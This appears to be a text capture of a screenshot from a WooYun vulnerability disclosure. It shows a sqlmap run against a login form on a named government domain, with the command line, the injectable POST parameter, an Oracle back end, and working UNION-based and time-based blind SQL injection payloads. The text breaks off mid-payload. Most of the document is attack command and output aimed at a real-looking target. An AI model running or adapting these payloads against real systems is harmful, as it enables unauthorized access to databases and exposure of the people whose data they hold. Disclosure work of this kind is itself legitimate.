 管理员: C:\Windows\system32\cmd.exe
E:\workdesk\sqlmap\sqlmap>python sqlmap.py -u "zhbg.hda.gov.cn/login!login.do" -
-data "userLoginModel=normal&disk.id=&loginmodel=normal&user.userName=123&user.p
assword=123" -p "user.userName" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:46:53
[16:46:53] [INFO] resuming back-end DBMS 'oracle'
[16:46:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: user.userName
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: userLoginModel=normal&disk.id=&loginmodel=normal&user.userName=123'
UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(115)||CH
R(118)||CHR(117)||CHR(113)||CHR(118)||CHR(85)||CHR(107)||CHR(90)||CHR(66)||CHR(1
22)||CHR(70)||CHR(80)||CHR(90)||CHR(122)||CHR(113)||CHR(112)||CHR(104)||CHR(109)
||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL-- &user.p
assword=123
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userLoginModel=normal&disk.id=&loginmodel=normal&user.userName=123'
AND 3012=DBMS_PIPE.RECEIVE_MESSAGE(CHR(110)||CHR(122)||CHR(87)||CHR(83),5) AND
www.wooyun.org